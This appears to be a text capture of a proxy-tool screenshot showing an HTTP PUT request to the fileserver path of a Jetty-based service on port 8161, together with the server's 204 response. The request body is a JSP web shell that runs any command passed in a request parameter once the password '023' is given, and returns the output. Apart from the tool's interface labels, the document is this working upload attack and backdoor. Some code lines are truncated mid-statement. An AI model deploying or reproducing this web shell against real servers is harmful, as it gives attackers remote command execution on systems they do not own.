 Send Cancel < ▼ > ▼ Target: http://192.168.210.13:8161 ?
Request
Pretty Raw \n Actions
1 PUT /fileserver/2.txt HTTP/1.1
2 Host: 192.168.210.13:8161
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows
6 Connection: close
7 Content-Length: 374
8
9 <%
10 if("023".equals(request.getParameter("pwd"))){
11 java.io.InputStream in = Runtime.getRuntime().exec(requ
12 int a = -1;
13 byte[] b = new byte[2048];
14 out.print("<pre>
");
15 while((a=in.read(b))!=-1){
16 out.println(new String(b));
17 }
18 out.print("
</pre>
");
19 }
20 %>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5
INSPECTOR